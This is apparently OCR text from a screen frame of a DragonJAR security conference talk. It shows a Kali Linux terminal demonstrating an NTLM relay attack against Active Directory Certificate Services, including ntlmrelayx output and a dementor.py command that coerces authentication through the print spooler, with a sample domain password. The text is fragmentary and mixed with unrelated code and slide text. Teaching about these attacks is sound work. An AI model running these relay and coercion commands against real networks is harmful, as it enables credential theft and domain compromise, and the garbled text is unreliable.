 fprintf(stderr, "Failed to create CURL connection\n");
context->title = "";
2021
kali@kali: /redteam/ntl...
Remmina
11:31 AM
kali@kali:/redteam/ntlmrelayx-adcs-attack/NetNTLMtoSilverTicket
File Actions Edit View Help
kali@kali: /tmp ×
kali@kali: ~ ×
kali@kali: /redteam/ntlmrelayx-adcs-attack/NetNTLMtoSilverTicket ×
kali@kali: /redteam/tools/ntlm_theft/Nominas ×
[+] Protocol Attack IMAPS loaded..
[+] Protocol Attack MSSQL loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
^]^]^]^][*] SMBD-Thread-4: Connection from ACME/WORKSTATION2-IT$@192.168.1.146 controlled, attacki
p://192.168.1.115
(kali㉿kali)-[/redteam/ntlmrelayx-adcs-attack/NetNTLMtoSilverTicket]
$ python3 dementor.py 192.168.1.12 192.168.1.146 -u lperez -p 'p4ssword$123' -d acme.local
[*] connecting to 192.168.1.146
[*] bound to spoolss
[*] getting context handle...
[*] sending RFFPCNEX...
SEGTICS
SOLUCIONES
PATROCINADOR ORO
*chars
Daniel Echeverri (Adastra) - ESP
DragonJAR®
SECURITY CONFERENCE
#DRAGONJARCON